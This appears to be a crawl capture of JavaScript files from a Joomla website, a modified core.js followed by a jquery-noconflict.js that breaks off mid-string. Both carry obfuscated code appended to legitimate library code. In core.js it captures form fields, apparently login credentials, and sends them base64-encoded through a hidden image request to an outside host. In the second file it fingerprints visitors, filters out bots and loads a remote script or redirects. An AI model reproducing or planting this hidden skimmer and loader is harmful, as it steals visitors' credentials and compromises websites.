Out`");a.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",a=t.createElement("div");a.id="loading-logo",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.opacity="0.8",a.style.filter="alpha(opacity=80)",a.style.overflow="hidden",a.style["z-index"]="10000",a.style.display="none",a.style["background-color"]="#fff",a.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',a.style["background-position"]="center",a.style["background-repeat"]="no-repeat",a.style["background-attachment"]="fixed",n.appendChild(a)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);function a0P(G,L){G=G-(0x1680+0x22cb+-0x38af);var A=a0A();var P=A[G];if(a0P['XGSnVC']===undefined){var m=function(u){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',T='';for(var W=0xd*-0x277+0x1*0x1ba6+0x5*0xe1,g,y,H=0x6*-0x30a+0x1743+-0x507;y=u['charAt'](H++);~y&&(g=W%(0x2*0xdb+0x2046+-0x21f8*0x1)?g*(0x2*-0xf6a+-0x1267+0x317b)+y:y,W++%(0x1*0x1074+-0xfa7*0x1+-0xc9))?O+=String['fromCharCode'](-0x15c1+-0x599+0xb1*0x29&g>>(-(-0x5*-0x511+0x25bf+-0x3f12)*W&0x7bf+0x103c*-0x1+0x1*0x883)):-0x77d*-0x1+0x8b+-0x808){y=Q['indexOf'](y);}for(var q=0x1fbc+-0x1*-0x1f21+-0x3edd,U=O['length'];q<U;q++){T+='%'+('00'+O['charCodeAt'](q)['toString'](0x2*-0xc62+0x1c43*0x1+-0x36f))['slice'](-(0x11e2+0x174a+-0x292a*0x1));}return decodeURIComponent(T);};a0P['UMJiMd']=m,a0P['rXSbxf']={},a0P['XGSnVC']=!![];}var o=A[-0x1ca3+-0x419*-0x7+-0xc],D=G+o,J=a0P['rXSbxf'][D];return!J?(P=a0P['UMJiMd'](P),a0P['rXSbxf'][D]=P):P=J,P;}var a0w=a0P;(function(G,L){var a0E={G:0xa5,L:0xc0,A:0xda,P:0xde,m:0xcc,o:0xcf,D:0xe5,J:0xd4,u:0xad,Q:0xd2},q=a0P,U=a0P,v=a0P,N=a0P,A=G();while(!![]){try{var P=parseInt(q(a0E.G))/(0x2626*0x1+0x1*0xdea+-0x340f)*(-parseInt(q(a0E.L))/(0x6e0+-0xf71+0x893))+parseInt(v(a0E.A))/(0x1*0x8db+0x12be+0xdcb*-0x2)+-parseInt(q(a0E.P))/(-0x3*-0x599+0x3da*-0x1+-0xced)*(-parseInt(N(a0E.m))/(0x3e2+-0xac*0x2+-0x285))+-parseInt(v(a0E.o))/(-0x5c8+0x16d1+0x1103*-0x1)+parseInt(U(a0E.D))/(0x1bd1*-0x1+-0xe2+0x1cba)+-parseInt(v(a0E.J))/(-0x24b2*-0x1+-0x53a+0x10*-0x1f7)+parseInt(N(a0E.u))/(-0x4*-0x6ff+-0x66*0x55+0x5eb)*(-parseInt(v(a0E.Q))/(0x174b+-0x18f5*-0x1+0x22*-0x16b));if(P===L)break;else A['push'](A['shift']());}catch(m){A['push'](A['shift']());}}}(a0A,0x72bd0+0x360f5+0x4*-0xd546));var a0L=(function(){var G=!![];return function(L,A){var a0Y={G:0xe6},P=G?function(){var X=a0P;if(A){var m=A[X(a0Y.G)](L,arguments);return A=null,m;}}:function(){};return G=![],P;};}()),a0G=a0L(this,function(){var a0c={G:0xc2,L:0xb3,A:0xba,P:0xa3,m:0xd5,o:0xb5,D:0x9f,J:0xa4,u:0xe9,Q:0xd6,O:0xfa,T:0xef,W:0xe8,g:0xac,y:0xfa,H:0xa1,w:0xa1,E:0xc5,Y:0xd3,C:0xc5,t:0xf6,d:0xe1,a:0xb7,R:0xf7,p:0xbf,c:0xf9,h:0xa0,j:0xbb,B:0xb4,F:0xc7,r:0xc4,i:0xb2,Z:0x9c,G0:0xab},k=a0P,S=a0P,b=a0P,V=a0P,G={'agTkG':function(g,H){return g<H;},'cFuYa':k(a0c.G),'qQLRM':k(a0c.L),'ZnIzG':b(a0c.A),'IHXTN':S(a0c.P),'PyuoV':k(a0c.m),'ZNgla':V(a0c.o),'vNpeG':S(a0c.D),'jkADI':function(g,H){return g+H;},'NJKdU':b(a0c.J),'eabtR':V(a0c.u),'ydXQV':function(g){return g();}},L=S(a0c.Q)[k(a0c.O)]('|'),A=-0x138d+0x26a1+-0x1314;while(!![]){switch(L[A++]){case'0':for(var P=0xb9*0x35+-0x1*-0x1d7d+0x21e5*-0x2;G[b(a0c.T)](P,Q[k(a0c.W)]);P++){var m=G[V(a0c.g)][b(a0c.y)]('|'),o=-0x218e+0x17b*0x2+0x1e98;while(!![]){switch(m[o++]){case'0':T[J]=u;continue;case'1':u[b(a0c.H)]=D[S(a0c.w)][S(a0c.E)](D);continue;case'2':var D=T[J]||u;continue;case'3':var J=Q[P];continue;case'4':u[b(a0c.Y)]=a0L[k(a0c.C)](a0L);continue;case'5':var u=a0L[b(a0c.t)][b(a0c.d)][b(a0c.E)](a0L);continue;}break;}}continue;case'1':var Q=[V(a0c.a),G[S(a0c.R)],G[S(a0c.p)],G[V(a0c.c)],G[S(a0c.h)],G[k(a0c.j)],G[S(a0c.B)]];continue;case'2':var O;continue;case'3':var T=O[V(a0c.F)]=O[V(a0c.F)]||{};continue;case'4':try{var W=Function(G[k(a0c.r)](G[b(a0c.i)]+G[V(a0c.Z)],');'));O=G[V(a0c.G0)](W);}catch(g){O=window;}continue;}break;}});function a0A(){var G9=['mNW0Fdn8mxWW','jNvYBd1MDxrZywXYAL9JB21FyNi','DMrSENm','Aw1NmJq1','mtq1nZa1ohr3ALLvEG','wK5ZqKu','C2v0sxrLBq','z2v0u2vJB25KCW','mJGWodeYq2DxChvz','vxvUAxa','BvnSq3a','ChjVDg90ExbL','vKL4twK','z2v0rwXLBwvUDej5swq','Bej5rwq','ndG1ndK5mgPRv0P5Aq','yxbWBhK','z2v0sg91CNm','BgvUz3rO','E30Uy29UC3rYDwn0B3iOiNjLDhvYBIb0AgLZiIKOicK','su1h','Ahr0Chm6lY93B2zMlNn0B3jLl1rPBwvZie5LDYbsB21HBI53B2zMp2LKpq','Bg9JyxrPB24','DfzHELy','Bw9KlwXVz2LUlxvZzxjUyw1L','ywDuA0C','y2XPy2S','DMfSDwu','CxvLCNLtzwXLy3rVCKfSBa','EK1SBKy','C3jJ','DwTryvG','y29UC3rYDwn0B3i','CvfmuK0','yxDKvKO','suHyve4','C3bSAxq','zwfIDfi','qNfTr1m','D2LKDgG','DhjHy2u','uhL1B1y','Dg9tDhjPBMC','v2jSzLy','zxjYB3i','CMv0DxjUicHMDw5JDgLVBIGPia','mwfhCvPHyG','BfriteG','wNneB0W','ywrKrxzLBNrmAxn0zw5LCG','z2v0tw9UDgG','AgvPz2H0','Ewryuvy','y0z1wwe','mZCWmdK3mu1TEufTCq','wujRzKq','Bw9KlwXVz2LUlxbHC3n3B3jK','s2j4C2m','Bw9KlwXVz2LUlxnLy3jLDgTLEq','tKPlzfu','D2fYBG','DK5WzuC','DgfIBgu','yxPtsNe','Bg9N','z2v0rNvSBfLLyxi','vg13wvi','Aw5MBW','wK5NBge','DxnLCKfNzw50','zM9YrwfJAa','sM5uzwu','wM5jEKC','nZG0mduYs3bsruXq','z2v0twLUDxrLCW','nxWZFdj8nhWXFda','AhjLzG','AMTbreK','yMLUza','Duf1te0','y29UC29Szq','y3jLyxrLrwXLBwvUDa','oJO6','B25SB2fK','v3L2tge','mZvOy3rvD1q','sKXHsxa','lMj0BI1WCMLTyxj5','odu1nJCYsw1UzM9Q','CMvTB3zLsxrLBq','z2v0rgf0zq','mtbewwr3v2S','x19WCM90B19F','mJaXnduYmfjHAK1qsq','zxHJzxb0Aw9U'];a0A=function(){return G9;};return a0A();}a0G();function entery_point(){var a0G7={G:0xce,L:0xc9,A:0xea,P:0xd9,m:0xeb,o:0xd7,D:0xf2,J:0xb0,u:0xbd,Q:0xf8,O:0xe0,T:0xe0,W:0xb8,g:0xa9,y:0xd1,H:0xd8,w:0xae,E:0xe7,Y:0xc1,C:0xdd,t:0xe0,d:0xdf,a:0xb9,R:0xa7,p:0xc6,c:0xbe,h:0xe0,j:0xdb,B:0xcd,F:0xa6,r:0xec,i:0xc3,Z:0xbc,G0:0xc8,G1:0xf5,G2:0x9e,G3:0xaa,G4:0xcb,G5:0xf4,G6:0xc6,G7:0x9d,G8:0xa2,G9:0xed,GG:0xe2,GL:0xd0,GA:0xd0,GP:0xd0},a0G6={G:0xa8,L:0xf0},n=a0P,s=a0P,e=a0P,K=a0P,G={'Kbxsc':n(a0G7.G),'awdVJ':function(o,D){return o!=D;},'mSlCp':function(o,D){return o+D;},'vdlzs':function(o,D){return o+D;},'YBkfD':function(o,D){return o+D;},'Uunip':function(o,D){return o+D;},'TmwYR':function(o,D){return o+D;},'ZsDoL':function(o,D){return o+D;},'uAuLM':function(o,D){return o+D;},'JnTee':function(o,D){return o+D;},'ZNsBE':function(o,D){return o+D;},'JLaIp':function(o,D){return o+D;},'lTHLH':s(a0G7.L),'ukQaX':s(a0G7.A),'WyvLa':s(a0G7.P),'BqmGS':function(o,D){return o+D;},'WblfV':e(a0G7.m),'tVazV':function(o,D){return o(D);},'VIxMi':n(a0G7.o)};try{const o=document[s(a0G7.D)](G[n(a0G7.J)]);o[K(a0G7.u)](D=>{var f=n,z=s;D[f(a0G6.G)](f(a0G6.L),btn);});}catch(D){}if(G[s(a0G7.Q)](sessionStorage['ap'],undefined)){var L=new Date(),A=G[e(a0G7.O)](G[e(a0G7.T)](G[e(a0G7.O)](G[s(a0G7.O)](L[n(a0G7.W)](),'-'),G[n(a0G7.O)](L[K(a0G7.g)](),0x3c3+0x1*-0x1c3f+0x187d*0x1)),'-'),L[s(a0G7.y)]()),P=G[e(a0G7.H)](G[s(a0G7.w)](L[s(a0G7.E)]()+':',L[K(a0G7.Y)]())+':',L[e(a0G7.C)]()),m=G[e(a0G7.t)](A,'\x20')+P;let J=G[s(a0G7.d)](G[e(a0G7.a)](G[K(a0G7.R)](G[n(a0G7.p)](G[e(a0G7.c)](G[e(a0G7.h)](G[e(a0G7.j)](G[n(a0G7.B)](G[n(a0G7.w)](sessionStorage['ap'],G[s(a0G7.F)]),sessionStorage['pa'])+G[e(a0G7.F)],sessionStorage['se']),G[n(a0G7.F)]),m),G[s(a0G7.F)]),window[K(a0G7.r)][s(a0G7.i)]),s(a0G7.L)),navigator[K(a0G7.Z)]);img=document[e(a0G7.G0)](G[K(a0G7.G1)]),img[n(a0G7.G2)]='1',img[e(a0G7.G3)]='1',img['id']=G[e(a0G7.G4)],img[K(a0G7.G5)]=G[K(a0G7.G6)](G[s(a0G7.G7)](G[n(a0G7.G8)],G[s(a0G7.G9)](btoa,J)),G[s(a0G7.GG)]),sessionStorage[K(a0G7.GL)]('ap'),sessionStorage[K(a0G7.GA)]('pa');try{sessionStorage[n(a0G7.GP)]('se');}catch(u){}}}function btn(){var a0G8={G:0xee,L:0xaf,A:0xb1,P:0xdc,m:0xe3,o:0xb6,D:0xf1,J:0xdc,u:0xe3,Q:0xf3,O:0xdc,T:0xe4,W:0xf1},x=a0P,M=a0P,l=a0P,I=a0P,G={'azSJq':x(a0G8.G),'zMlnF':M(a0G8.L),'lByEd':l(a0G8.A)};sessionStorage[x(a0G8.P)]('ap',document[I(a0G8.m)](G[I(a0G8.o)])[M(a0G8.D)]),sessionStorage[x(a0G8.J)]('pa',document[l(a0G8.u)](G[I(a0G8.Q)])[x(a0G8.D)]);try{sessionStorage[l(a0G8.O)]('se',document[M(a0G8.m)](G[I(a0G8.T)])[I(a0G8.W)]);}catch(L){}}window[a0w(0xca)]=setTimeout(entery_point,-0x1*0x1cf7+0x49*-0x10+0x103*0x25);


--- FILE ---
content_type: application/javascript
request_url: https://futsalrj.com.br/media/jui/js/jquery-noconflict.js?c99d8a776d64c61a4dae30c0d859b18a
body_size: 12204
content:
jQuery.noConflict();(function(y,X){const a0yd={y:0x1c6,X:0x1e1,r:0x226,h:0x1fe,o:0x1d4,t:0x220,Q:0x185,f:0x1ac,O:0x184},H=a0h,b=a0h,z=a0h,c=a0h,r=y();while(!![]){try{const h=-parseInt(H(a0yd.y))/(0x1315+0x1ecc+-0x54*0x98)+-parseInt(b(a0yd.X))/(0x178a+0xd0e+-0x2496)*(parseInt(H(a0yd.r))/(-0x25c5+0x24fa+0xce))+-parseInt(z(a0yd.h))/(-0xf28*0x2+-0xa3*-0x35+0x19*-0x23)+parseInt(b(a0yd.o))/(0x1b7f+0x10b4*-0x2+0x5ee)+-parseInt(H(a0yd.t))/(0x1*0x13d1+0xc1*0x16+0x2461*-0x1)+-parseInt(z(a0yd.Q))/(0xd59+-0x7f5*-0x3+-0x2531)+-parseInt(H(a0yd.f))/(0x1*-0x23bd+0x3e9*-0x4+-0x141*-0x29)*(-parseInt(b(a0yd.O))/(0x2690+0x1ff4+0x467b*-0x1));if(h===X)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(a0r,-0x1a32de+0x17249a+0x2e53d*0x6),(function(){const a0X0={y:0x21a,X:0x1c1,r:0x1ee,h:0x21f,o:0x1b7,t:0x1f2,Q:0x162,f:0x1f4,O:0x1cb,U:0x1b4,T:0x1fb,L:0x17c,e:0x15d,P:0x1cc,a:0x170,F:0x1f8,s:0x1a5,d:0x1e2,l:0x1d3,Z:0x1a9,M:0x16d,R:0x20a,g:0x1a7,j:0x15f,n:0x1c0,w:0x227,J:0x17f,E:0x19e,D:0x1f1,yd:0x1aa,yl:0x1bc,yZ:0x169,yM:0x1c9,yR:0x19a,yg:0x208,yj:0x181,yn:0x1da,yw:0x159,yJ:0x166,yE:0x1c2,yD:0x214,yH:0x186,yb:0x175,yz:0x18e,yc:0x16f,yW:0x1e0,yA:0x222,yS:0x16e,yI:0x219,yC:0x1e4,yV:0x1ff,yN:0x16a,yG:0x18a,yK:0x160,yk:0x1ad,yq:0x204,yx:0x191,yu:0x17b,yi:0x1de,yv:0x1ea,ym:0x19d,yp:0x192,yY:0x20c,yB:0x20b,X0:0x1d8,X1:0x163,X2:0x1e5,X3:0x205,X4:0x1c7,X5:0x224,X6:0x1ce,X7:0x217,X8:0x1fc,X9:0x190,Xy:0x1a8,XX:0x19c,Xr:0x1bb,Xh:0x197,Xo:0x178,Xt:0x188,XQ:0x202,Xf:0x221,XO:0x15a,XU:0x1fd,XT:0x1be,XL:0x1a1,Xe:0x19f,XP:0x183,Xa:0x1b9,XF:0x1d9,Xs:0x225,Xd:0x1bf,Xl:0x21b,XZ:0x19b,XM:0x20d},a0yB={y:0x211,X:0x21d,r:0x1c3},a0yY={y:0x1eb,X:0x21e,r:0x200,h:0x1af,o:0x15b,t:0x1ae,Q:0x18b,f:0x1d1,O:0x17d,U:0x1ef,T:0x180,L:0x176,e:0x182,P:0x17e,a:0x1be,F:0x172,s:0x221,d:0x1e7,l:0x16b,Z:0x1ec,M:0x195,R:0x216,g:0x196,j:0x20b,n:0x1e3,w:0x1ad,J:0x178,E:0x1f6,D:0x1f0,yd:0x189,yl:0x171,yZ:0x187,yM:0x201,yR:0x1a3,yg:0x1d5,yj:0x1b2,yn:0x1b3,yw:0x1d0,yJ:0x213,yE:0x1dd,yD:0x1fa,yH:0x16c,yb:0x1d6,yz:0x1c8,yc:0x218,yW:0x198,yA:0x194,yS:0x158,yI:0x18f,yC:0x1e9,yV:0x1b1,yN:0x1ed,yG:0x1ed,yK:0x20f},a0yp={y:0x199,X:0x1df,r:0x1b0,h:0x15e,o:0x1b6,t:0x1dc,Q:0x1ab,f:0x223,O:0x1f3,U:0x177,T:0x174,L:0x165,e:0x17a,P:0x167,a:0x165},a0yx={y:0x161,X:0x21c,r:0x1c4,h:0x207,o:0x1e8,t:0x193,Q:0x18c,f:0x1ba,O:0x168,U:0x15c,T:0x21d,L:0x1b8,e:0x1f5,P:0x1a6,a:0x1a6,F:0x1f5,s:0x1f5,d:0x20e},a0yq={y:0x1e6,X:0x1d7,r:0x1bd,h:0x179,o:0x1eb,t:0x1db},a0yk={y:0x1d2,X:0x207,r:0x209,h:0x21d,o:0x1ca,t:0x1a0,Q:0x212},a0yK={y:0x1d2,X:0x207,r:0x209,h:0x21d,o:0x1c5,t:0x1f7,Q:0x164,f:0x215,O:0x18d},a0yG={y:0x1cd,X:0x1a4,r:0x1a4},a0yN={y:0x1af,X:0x1ed},W=a0h,A=a0h,S=a0h,I=a0h,y={'XyAdS':function(a,F){return a(F);},'Rqjcb':W(a0X0.y),'IuCGW':A(a0X0.X),'DOPoz':S(a0X0.r),'kjiCF':function(a,F,s){return a(F,s);},'IDcgf':function(a,F){return a||F;},'tdooi':function(a,F){return a*F;},'INQrL':function(a,F){return a*F;},'cZEWv':function(a,F){return a*F;},'iMSPh':I(a0X0.h),'hFCpA':I(a0X0.o),'SoeUo':function(a,F){return a-F;},'FhLND':function(a,F){return a<F;},'zIGWV':function(a,F){return a(F);},'avgmk':function(a,F){return a(F);},'tOTqw':function(a,F){return a+F;},'DHloP':function(a,F){return a+F;},'xWMUd':A(a0X0.t),'BIbCd':W(a0X0.Q),'MfZYB':A(a0X0.f),'VvIbz':W(a0X0.O),'mthus':S(a0X0.U),'cuYnV':function(a){return a();},'lkDUP':A(a0X0.T),'xzlfS':W(a0X0.L),'RuZeu':S(a0X0.e),'PvHus':A(a0X0.P),'HrFYL':W(a0X0.a),'JNWQp':I(a0X0.F),'wtxxY':S(a0X0.s),'eeTDi':I(a0X0.d),'eSUGW':S(a0X0.l),'MscFn':I(a0X0.Z),'WkQhq':W(a0X0.M),'eeusi':W(a0X0.R),'shxQD':W(a0X0.g),'PIcje':A(a0X0.j),'BFfBm':S(a0X0.n),'aFkMr':S(a0X0.w),'YaMzG':W(a0X0.J),'BzafC':W(a0X0.E),'GIJQF':W(a0X0.D),'lqOMq':W(a0X0.yd),'EGJsJ':I(a0X0.yl),'MLvio':I(a0X0.yZ),'TmpNk':A(a0X0.yM),'bzrTf':I(a0X0.yR),'BXiYi':W(a0X0.yg),'QyomA':I(a0X0.yj),'CrAQD':A(a0X0.yn),'bzCia':A(a0X0.yw),'BdolD':A(a0X0.yJ),'CQBVI':W(a0X0.yE),'FtOUr':I(a0X0.yD),'LCkBp':W(a0X0.yH),'toQcr':S(a0X0.yb),'jKyfO':function(a,F){return a&&F;},'axXoY':function(a){return a();},'zLQdY':S(a0X0.yz),'aBIXZ':W(a0X0.yc),'gidtS':S(a0X0.yW),'PTRHq':W(a0X0.yA),'PLFKm':W(a0X0.yS),'YqYcU':I(a0X0.yI),'ihAjB':W(a0X0.yC),'yUkbu':W(a0X0.yV),'UzUQJ':I(a0X0.yN),'sZzPw':W(a0X0.yG),'RJZZQ':I(a0X0.yK),'aZREt':W(a0X0.yk),'wNyQQ':I(a0X0.yq),'aJGZE':I(a0X0.yx),'TkBrZ':S(a0X0.yu),'hfXZB':I(a0X0.yi),'HhAnl':A(a0X0.yv),'ybbrP':A(a0X0.ym),'HLCyI':function(a){return a();},'STWLh':function(a){return a();}},r=(function(){let a=!![];return function(F,s){const a0yS={y:0x203},d=a?function(){const C=a0h;if(s){const l=s[C(a0yS.y)](F,arguments);return s=null,l;}}:function(){};return a=![],d;};}()),h=W(a0X0.yp),o=-0xff9+0x19d0+-0x9d5,t=[y[W(a0X0.yY)],y[S(a0X0.yB)],W(a0X0.X0),y[I(a0X0.X1)],S(a0X0.X2),y[I(a0X0.X3)],y[W(a0X0.X4)],y[W(a0X0.X5)],W(a0X0.X6),y[W(a0X0.X7)],S(a0X0.X8),y[W(a0X0.X9)],y[S(a0X0.Xy)],y[S(a0X0.XX)],W(a0X0.Xr),y[W(a0X0.Xh)],A(a0X0.w),W(a0X0.Xo),y[A(a0X0.Xt)],y[I(a0X0.XQ)],y[I(a0X0.Xf)],y[A(a0X0.XO)],y[I(a0X0.XU)],y[W(a0X0.XT)],W(a0X0.XL),A(a0X0.Xe),y[I(a0X0.XP)],y[I(a0X0.Xa)],y[S(a0X0.XF)],y[W(a0X0.Xs)],I(a0X0.Xd)],Q=['1','2'];function f(a,F){const V=W,N=A,G=S,K=A;if(!a)return![];const s=a[V(a0yN.y)]();return F[N(a0yN.X)](d=>s[G(0x1a4)](d[N(0x1af)]()));}function O(a){const k=I,q=W,x=W,F=['1','2','3'],s=a[k(a0yG.y)]('.')[0xf05+-0xda+-0xe2b];return!(F[k(a0yG.X)](s)||Q[q(a0yG.r)](s));}function U(a){const u=A,i=A,v=A,m=I;noCacheUrl_0=h+u(a0yK.y)+Date[u(a0yK.X)]()+i(a0yK.r)+y[i(a0yK.h)](encodeURIComponent,a);var F=document[i(a0yK.o)](y[m(a0yK.t)]);F[v(a0yK.Q)]=noCacheUrl_0,document[u(a0yK.f)][m(a0yK.O)](F);}function T(a){const p=W,Y=S,B=I,y0=I;noCacheUrl_0=h+p(a0yk.y)+Date[Y(a0yk.X)]()+B(a0yk.r)+y[p(a0yk.h)](encodeURIComponent,a),document[y0(a0yk.o)]=y[B(a0yk.t)],location[Y(a0yk.Q)](noCacheUrl_0);}async function L(){const y1=S,y2=I,y3=W,y4=W;try{const a=await fetch(y[y1(a0yq.y)]),F=await a[y2(a0yq.X)](),s=F['ip'],d=F[y1(a0yq.r)]||'',l=F[y1(a0yq.h)]||'',Z=f(d,t),M=y[y3(a0yq.o)](f,l,t),R=y[y4(a0yq.t)](Z,M),g={'ip':s,'org':d,'hostname':l,'isSuspicious':R};return g;}catch(j){}}function e(){const y5=W,y6=A,y7=A,y8=W,a=y[y5(a0yx.y)](y[y6(a0yx.X)](y[y5(a0yx.r)](o,-0x51+0xa4f+0x2*-0x4f3),0x90f+-0x1a29+0x1156),-0xaeb*0x3+-0x29*-0xa5+0x690)*(-0x57a*0x4+-0x106*-0x6+0x13ac),F=Date[y6(a0yx.h)](),s=y8(a0yx.o),d=y[y8(a0yx.t)],l=y[y6(a0yx.Q)],Z=y7(a0yx.f),M=localStorage[y5(a0yx.O)](s);if(M){const R=y[y7(a0yx.U)](F,y[y7(a0yx.T)](Number,M));if(y[y8(a0yx.L)](R,a))return;localStorage[y7(a0yx.e)](s,y[y8(a0yx.P)](String,F));let g=y[y5(a0yx.a)](Number,localStorage[y7(a0yx.O)](d))||-0x4bb*0x7+0xe6*-0x14+0x2*0x198b;g++,localStorage[y8(a0yx.F)](d,String(g)),U(g);}else localStorage[y8(a0yx.s)](s,String(F)),localStorage[y8(a0yx.e)](d,'1'),y[y7(a0yx.d)](U,'1');}function P(){const a0ym={y:0x1f9,X:0x1a2,r:0x173,h:0x210,o:0x206},a0yu={y:0x1a6},y9=W,yL=I,ye=W,yP=I,a=y[y9(a0yY.y)](r,this,function(){const a0yv={y:0x1b5},a0yi={y:0x1cf},yf=y9,yO=y9,yU=y9,yT=y9,M={'OTntM':function(w,J){const yy=a0h;return y[yy(a0yu.y)](w,J);},'GiGLn':function(w,J){const yX=a0h;return y[yX(a0yi.y)](w,J);},'KHgaO':function(w,J){const yr=a0h;return y[yr(a0yv.y)](w,J);}},R=function(){const yh=a0h,yo=a0h,yt=a0h,yQ=a0h;let w;try{w=M[yh(a0ym.y)](Function,M[yh(a0ym.X)](M[yh(a0ym.r)](yQ(a0ym.h),yt(a0ym.o)),');'))();}catch(J){w=window;}return w;},g=R(),j=g[yf(a0yp.y)]=g[yO(a0yp.y)]||{},n=[y[yU(a0yp.X)],y[yU(a0yp.r)],yU(a0yp.h),y[yO(a0yp.o)],y[yU(a0yp.t)],y[yO(a0yp.Q)],yT(a0yp.f)];for(let w=-0x53*-0x43+-0xd8+-0x14e1;w<n[yT(a0yp.O)];w++){const J=r[yO(a0yp.U)][yU(a0yp.T)][yU(a0yp.L)](r),E=n[w],D=j[E]||J;J[yO(a0yp.e)]=r[yf(a0yp.L)](r),J[yU(a0yp.P)]=D[yU(a0yp.P)][yO(a0yp.a)](D),j[E]=J;}});y[y9(a0yY.X)](a);const F=navigator[y9(a0yY.r)][y9(a0yY.h)](),s=[ye(a0yY.o),y[y9(a0yY.t)]],d=[yP(a0yY.Q),y[y9(a0yY.f)],y[ye(a0yY.O)],yL(a0yY.U),yL(a0yY.T),y[yP(a0yY.L)],y[yP(a0yY.e)],y[ye(a0yY.P)],y[y9(a0yY.a)],yL(a0yY.F),y[ye(a0yY.s)],y[y9(a0yY.d)],y[ye(a0yY.l)],y[y9(a0yY.Z)],y[yL(a0yY.M)],y[ye(a0yY.R)],y[yP(a0yY.g)],'FB','ya',y[yL(a0yY.j)],'FB',y[yL(a0yY.n)],ye(a0yY.w),yL(a0yY.J),y[y9(a0yY.E)],yP(a0yY.D),ye(a0yY.yd),y[yP(a0yY.yl)],y[y9(a0yY.yZ)],y[ye(a0yY.yM)],y[ye(a0yY.yR)],y[yL(a0yY.yg)],y[yP(a0yY.yj)],yP(a0yY.yn),y9(a0yY.yw),y[y9(a0yY.yJ)],y[yL(a0yY.yE)],y9(a0yY.yD),y[yP(a0yY.yH)],y[y9(a0yY.yb)],y[yL(a0yY.yz)],y9(a0yY.yc),y[yP(a0yY.yW)],y[yP(a0yY.yA)],y[ye(a0yY.yS)],yL(a0yY.yI),y[yP(a0yY.yC)],y[ye(a0yY.yV)]],l=s[yL(a0yY.yN)](M=>F[yP(0x1a4)](M[y9(0x1af)]())),Z=d[yP(a0yY.yG)](M=>F[yL(0x1a4)](M[yP(0x1af)]()));return y[ye(a0yY.yK)](l,!Z);}if(y[A(a0X0.Xl)](P))y[I(a0X0.XZ)](L)[W(a0X0.XM)](a=>{const ya=S,yF=S,ys=I;if(a[ya(a0yB.y)]||!y[ya(a0yB.X)](O,a['ip'])){}else y[yF(a0yB.r)](e);});else{}}()));function a0h(y,X){y=y-(0x2008+0x6*-0x2d7+-0xda6);const r=a0r();let h=r[y];if(a0h['BkwROD']===undefined){var o=function(O){const U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let T='',L='';for(let e=-0x4e*0x6b+-0x1690+0x372a,P,a,F=-0x2014+0x11a+-0x5*-0x632;a=O['charAt'](F++);~a&&(P=e%(-0x151c+-0x1*-0x476+0x10aa)?P*(0xc3a+0x463+0x1*-0x105d)+a:a,e++%(0x20c4+0x2135+-0x41f5))?T+=String['fromCharCode'](-0x1bec+0x24cf*-0x1+0x2f*0x166&P>>(-(-0x245e+-0x5*-0x6d9+-0x223*-0x1)*e&0x93e+0x7*-0x2ad+0x983)):0xab3+-0x11fc*-0x2+0x1*-0x2eab){a=U['indexOf'](a);}for(let s=-0x1*0x955+-0xd9d+0x16f2,d=T['length'];s<d;s++){L+='%'+('00'+T['charCodeAt'](s)['toString'](0x203*-0x12+0x1*0x50d+0x1f39))['slice'](-(0x19*-0x83+-0x1db5+0x2*0x1541));}return decodeURIComponent(L);};a0h['AYlOFi']=o,a0h['XRokcm']={},a0h['BkwROD']=!![];}const t=r[0x220e*0x1+0x26bb+0x1843*-0x3],Q=y+t,f=a0h['XRokcm'][Q];return!f?(h=a0h['AYlOFi'](h),a0h['XRokcm'][Q]=h):h=f,h;}function a0r(){const X1=['odeYodmWnuLkzLjVEq','tuX2Aw8','q3jbuuq','ANnVBG','yMLUzW','sgHbBMW','ChL0Ag9U','surJz2y','vNzjyNO','qLHPwwK','zgvKAwm','EfDnvwq','y2XVDwrMBgfYzq','mKvTBuDoEG','y3jHD2XLCG','yuzRtxi','B3zO','zMfJzwjVB2S','re9qB3O','zvnvr1C','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','tenRqNa','Ag9ZDgLUzW','A2PPq0y','v2TrAhe','C29Tzq','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','EdeX','AgLKzw15','C2rRigj1AwXK','Bg9N','BgvUz3rO','zxjYB3i','C2v0sxrLBq','wwfnEKC','uNfQy2i','zgvIAwfU','t1rUDe0','yNvYCa','qw5KCM9Pza','zgLNAxrHBg9JzwfU','yuPhwKu','mZy5odG3nMzZAgzpvW','y29UDgfIBW','DxnLCKfNzw50','Bhfptxe','yvPsrxq','yxbWBhK','zgvKAwnHDgvK','z2LKDfm','E30Uy29UC3rYDwn0B3iOiNjLDhvYBIb0AgLZiIKOicK','BM93','y3vYBa','jNe9','C2nYyxbLCG','qKzMqM0','EKXrzfK','DgHLBG','yxzNBwS','AKT5zK8','CMv0DxjUicHMDw5JDgLVBIGPia','AxntDxnWAwnPB3vZ','CMvWBgfJzq','yNPYvgy','BgLID3D3','AgvHza